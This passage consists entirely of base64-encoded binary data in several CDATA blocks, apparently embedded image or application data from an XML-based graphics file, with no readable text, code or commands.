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
	]]>
	<![CDATA[
	uRuVdZ6GcAVX3iZ4z5/gK/Q0fl8ctSJnnsblWU+QguhptM2qVfc3T2M5EaQNYxUB7PWpbYWBGkHB
Wkk6FD2NNO/+W24/Jz5BDp2noav917nQNEE/Qbe1gYLfZSXzNKSsPI29kj9BJTlPY6E8jaB4GocO
XUmugIJgWZ7GZppeybt5GjU38jR04V9eGkv/++ZppKDglKeR0eI8jTyOHFDQL5GnsTgo6FbJnoCC
4OBpaAoKeiQNDbzcLlBQkv1O4wcFBVqBgpD4rX1n9AmWperfncYK7QnuUt9p5Aczfj5BED1BS/Sd
051GmjzBCaVeaqfxtygIn1UliIKVxtONQ0EKIQpqoOs0XvWZ+lGn0bVMUzVYFJQmChJA/4qCGhoF
GaKUCZoNx+waBblFwTkOhtdpTHmomiKm0S47Dbj7r9pZp5HM1XvCv+23z07jBe12GoaNgpB+djuE
2WnM306j3UfB0j+lMHGFyNqdRrKdRglcZm1+a3/sNDKinYZsFLRg3yXmv56sxPWMgveOgrWaMuyE
GwUReo+CAKMguKeg2w57Ja9udaGCYO40RH6noTMqaNGAJeaWd6nSwNPAi3ga8ahgTqidCoKC0zJv
VJCQ9eRpEONpVFCpINjwNN5rVDAGvt47jTKU/+BpXIsl6EMFKyaeRhE9Bh6ehsUgkXca9ymIbPN7
7jQGB3un8QwfVLCcqGBalQp6FB83W9K702DpKu/D01i0SaLnYCp43UdJhJEdeav7T536vncaRtbp
l+++cuBpXHynUZEeuAmnqeBncqexRjlUQRyRxIHDnwrmvFYqaI87jRQbmMqT3XYaUmenMRMVHNTA
SxfpX3rrr1NBZFAF2U0FJSOS0FlQBaF0nYZeqSpIs9MgO0YVZPDtNNrMc6dxKqfhkzmNSFUwv+oc
q+Cifr6cRgmmOY0W/SsoRCevKgh0z2nAqYIqdBohrPmbCiKqPqngfYdvKkhJpzH5GZ1G6w496jRg
Q9rXX6cxcKae16MKgtJKBeFmp6FgnUZ7g4AKtrc6jTvm12mI6aygdqygPRFsWUGcB4nBG6ygNNFz
p4E4zDuNY/S0ghR3GmHtVnAhV5A2/doK1m2nsUBe4w/rNB6tILnhXpotTsW7q9g3XXUaOxb89Wz9
w4Ic6TT4iU7DWyzIEPzDWFAJ5Xw6De3JgoaEk7bgmHUaf+o0zAd6Og1OqKzYoUdsQVidhqa614KM
dBorS1OYKRQNKA3wptMI0PgBHWDXaeQneLYg5h+QuKMKyOnJFuybknt6ynN5/7P6twUFUE1cKFmf
U+SB36KxBYHceH3ABa3Bl/P//ktrdSKQAIy9T6cxgVd46DQKTKfRg9RpIOi4IEOWC3KcCxaXLphi
MRc0BukvF1QkzzoNpjqNBdJpFHNyMJIYg07jr1qiipL6pNHiguN+/rP6c5ELOsK/XXzMBcUEtrZ9
dEF0SYloObQEi3MaVhfManZBAt0FHVg9ZMkqAs1pSDd/d0HSOY0GLwh0F0RSOQ1KmXfsgppV2pZ2
S1Dnoo+AdaSiewYxalaV80rD1ZTTcETmNIrAoiZOu6DlK4yc00gv7PmZ0+DynEYI8i5INba///GC
GOUZOg2fwNJ0Gjf1gpJRrOQFkxrZwQvalU5jQf526DQKhB0BGu6ClGNOo3aNpHhBleraBTVAav7l
NJpF3tn+LmhfYEfL2pyGesALbtXugiYvpxGeWqO5pF2wcNKwOD0WGqG8zVAeyuY04qFKtSs97zmN
A8bVDcrJpIjA8S442og2pNOYf3UaBi/IZG7fY/qW/m46jeL6gUFCtJ6X8vUPYJBuoon6po4KnNOw
rEYDv8xf0HnS2JRaTuPCOI2hcBo/iFNOWQsRDJwGAk6mARK9abSagqybhkvy9QtaQZ299rxpoAsi
fMQwanXP5f+Co5IGV5W4aRxKb9OY06bRIzLA5BccrnolcF/QHOvX9rlpxFCul6T0rzaNlC8onE1j
G5tGWbkviLJpoILFL8/JF8w6d+1/btNI8L3g0KbR/TaNtEoC87hp0Ep+8IJO5rdpyPOCPB8LTlRu
GtWqePeCsE3DDdw0ROoF/WvtkHvBfTcN0PFWThRfUGQQ5KbxNapIFVyCLLExDfIFo24ashf0e34Q
nET1gg25aZy8bxr3AU4DXwvwnj9i94JAojTUpInDabB5OFCjOA0UxmncsY9KIsGYEPArMSynYUjm
NPJeUE/LafQ4zWl0vuBVOQ1h8Na9XVHB7wvCjJzGH9z2fEHaOI3nwCvUvslw+WY5jYffF0TR9Rec
5DTQMU6DtO71C4L3gmdxGtApviDQkWkvGBunQadu/7+2+Z6cxsL4jbhf8QXb0xfMGJpJIstpIE8X
X1DAzGlgWIVB7TS6IjIQIoZBIafe6AtGuBC6YH7SUD6nIdOcRiTa/b5yGgvIaeRaUI3TwClOQ8/y
XtSCyDiNSJB+neQ0DtZThqAjvIBEpUA5DVCY0wiczcppMGBpToOfAWtftnvlfR9o/cwFcTkNUS4I
PyenUaXytXUuqNexx2nM9vqExNYv+jgxF/JXEPXkB5GwMMCQPvEXOG4qEOI7JX9MtPXHafDgmZzS
4gKw+cnx+fFiUo2iE58UTO5hZaZiJafxOB3TYoufiyP/FAeCCExOI4cxI1AwyGngFSGVN0vrZg2I
Qmbg6xZhm2oILZPTIEwYL6g0lSsvcRq+/aLVjO04DVtLAHmFKHTGlVhFIk6D/IeGpMVp5JSOxwnG
w7duMY3m1MGPX3vI/yhgeuMr1dxFVpwGI090bEZ53mO7T6hByU4WpXiFtkGCGvbsGvc3CukZTANt
XMsM55u8jcrJaURHpqIipyHT/IDlrIktGLa1/sYBgQZz5DRcyuLtH8T4X3iVWaR/OH8RCHxjuS9p
tOKBIs0MnE3Di1nQ55PTaDIuxmS0Dl0cirseXMZXROGaf3Ia1T/HJHYKimO18sqXJvi8pEiApuow
IYvT4MUBFhN2g6vEaVSJV5mOovLSORchdCpergrEaayxGT8qlBOtpBIzKDMyTqOTKzCSeTB1j9No
3kdHeLShz+oHFBEaV+XufgmncI0coHPGmMI05CdTuPMDEN3iOB9IsSXkNN7evTdYuo33anqrXHIa
DBjArjKiZlrKQRk+7VUEjdBz2RyHsebkNGxq49/uyuvacFtYB+AlIx1TSPzUUlPnIyiiXgiS06ie
KuQAmb8R3cUuOQ2AwsiN0+jKJBiEGJKPhBp5MBBVIKdh8oLJ28gK9C2ZSK3c/EvFiJHTeOA+9aNc
yGkgg4oQuvnPIRcZoepD4zDOQnBIU+JQH7yPwm8P8BkqHlQWd7GDr8ELVHMulfEjw+xpN8FDwtSm
nMa0fKLMMhND50PVpxNYyctp8G3JVeKgWOVehIdbdHrh3KDIVU1FWp/TuOoH0D8CXC2ozL3nNGxY
ruQ5cbvrMzcIYjJqYMlNgaATGLOcz+b3cxoV6ShhxYfZzRqeMnL9Buh1yCjFPyuLcxp8PiPA6Nwl
FxeD1S2/OacxgyqbLlAd0WZgKe2cRuWMWAL+nAZPWU7NvJLL4g2vPwm4UcqBbX7nNOrUXOgZXAKd
0zAELsEYPxO52czuYS5HQvT3C8h2TiNTJP7YOhMYKdTvqHvhTmWd05CVgXW8HGsimKmzAOtgndOY
QTJr4ZEEz9KJxHHTR6dvgNFpZN+XjFdkWfKfNPj3YQmgPojIhJEZ03asGg7Sdfj8Sk5uYYDG8RCd
RkcIHitdOu61ik5D4MqVwz6RkuAGnQaDWyK+N3C2hG2cH9x17Q2j02C9XzJgyA7WZwg6Df4o2s2n
oyphDxDmEbGoE+sryEa50PknayyXy+k0HkU2wByzFg/FmSTbsZHPKPF7qKdOYww7wMwDYyJU6jSm
+RNCtRAf9VAsXfj+QYfDtk/W1WVC1WVISbkEPSUpmLN1Shq/M/B5rrCS+nPtugLR9NARiJfImh50
+m9ch5X9/j2gGU5JoX5eWsTSQwthqMGglItDDuw0hNiePnmGEkjWF3GOHgAUbRgr+Mt0HDBj4Rhg
p1HomURzp6HkyS+BhDWX+6sM9PDyXsqBeQwG77nT4EjX1IRH5bkQ43nw5sqQ7ydjCprKJZ6WSXGe
ITyNB1yiHbOatploeBrcFomxqhO+GSFj2UV2Dsyt4GkwRuOFk0saDU9DT6pJkyuKY0JKdFc4b9iS
CMhR3fY7jRnsSNh1b7dEeRhaA01UVqPayjaTBxFXVHwgvDbph8UakgfKnQSmtN2nlDuNGPF2RReU
LVg/Hmb1X1seg5EDd8ep4wGCHhYKyUBRXMXc2Z0GUkD3a7LYZ9eWFvXuND4tJvv1e4xRb0fdaRRj
zfOMCfo61zEeNJ0hlVWJg8wduBLr7jRSD5LsNwrKDJYnPMaDCIsLxWqLn0lpYWnxZAh5cAmecAmY
gc1qq1NiISold/k+XI7xwBE+zJA7DerSX9UTrZFtAWhuYzzcpz1u5XxrYMzjdKdBzXRaTU50k/HQ
j4YpwjL1Gp5GaX7WYfVXyg8DQYE+H/udBpvB4szQg0Fa04G3BWQ8LA0U6ZMowefn0iAfnhTwNPhi
JFtovOMrLQk9a/ojJRV31O/wNPANzzw0OcSBpxF6ac/ItSzhabBvuoync4V2JioZD+jHPkvrOuJp
wBdr/I3RuEqZp0EULyriaczQfQIBbu+NJsh4KBqmrjm6DsXcZrmbWX4qvlVo4mmsiCG+r3yozlZJ
dTyNxL2OVX9BjkypSMXTwAt+xuxPhq53+y+eRqWrIZTfYpo24p1VHjiTMfOvEjV4VZm76apYdRGr
bLSaW0HqTNzE05DPyPaZTnVAClk8jbn48S5UQNuOp4FHAtLd7csHFcKbGiVJTTwN7v9k5WrEYVrV
vGFjpwAvGQ+Nn4kaEM5EpsxWwvvF04jTSgcKZMDPKDQVwMl4mFySbvBipOU6iBTIeJhBLyR+UebQ
kN54GrDPnhUgHygqerBSZDzUiwcqPKlgQDO94mk0JkmFnf7FBIbuulcoyRgW5idjdwAyHubLyEe9
6PrF01B5BlRzb/jop+TYvfsYD//XVxxPo6YVCQAWkmZ1jIcVAnq4GPE0hE6YF1FkIzpIjKfxnU1q
yBEj/KbPzyUWqzwNIfp07DzcHuZpfGBg6kGoMR7mFBWciMO82QGUHh3jISew8gFvd6BFHhlFlsB3
RWueWuJyjIeHDCeKKAZQFJ0KNZ6GPzCK52l8oqp56axNsdppzNO42AygsIWtmKQrYJ5GUxmWuMOn
QGah51MQK7IdKsZDhe/sld88Df0IYFjmndzhjDg4xs0sc8aRMEqQ9/Kin2tRWC2k6mmUHFWzE+Mv
TAKS8YBJugxpUmORwdvYh8EmzrYvFhTyyxfnOF4rWS9No0C6vfUvTrRU28s99DRwP/GKC5C0wxkh
FggayHhYNA2rWICU0WuOJ8qPngbsSISzd4C5TMaDDuSXkIGdjN6iMD2NDTDSVCu3NQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	pFGFRnb5xJdrTLxMCKdZhUj+3aXbIhctyagMlBYRMVSogHgZJCsYsFPJbovwN8hdPewZalGVkD7E
C5cfLiYyqdDJJ1exCsmoQq58LvnkQFzIAFEBs4AeNpSIMZNDZLWC5FnpbdGKyh4XYk+YkogEn2+8
Ti5Of0t/u1wWZJJ5+OUheHJVFa8Wyc+T6PSLFinHSeslxKd47hVRj6Lj3TxvUVy1zuckX/58h0lL
RvQ5yWmUfE654x/0RvB6BxczLqYQDeoX4kWLjxaRmRMIttckPd6rZ8ppvVrG9psnQRScsliFalQg
